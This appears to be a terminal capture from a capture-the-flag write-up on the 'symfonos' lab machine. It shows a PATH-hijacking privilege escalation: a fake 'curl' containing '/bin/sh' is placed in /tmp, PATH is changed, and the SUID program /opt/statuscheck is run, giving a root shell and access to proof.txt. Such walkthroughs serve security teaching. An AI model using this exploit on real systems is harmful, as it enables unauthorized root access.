 helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
WWW.HACKINGARTICLES.IN
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# id
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(
# cd /root
cd /root
# ls
ls
proof.txt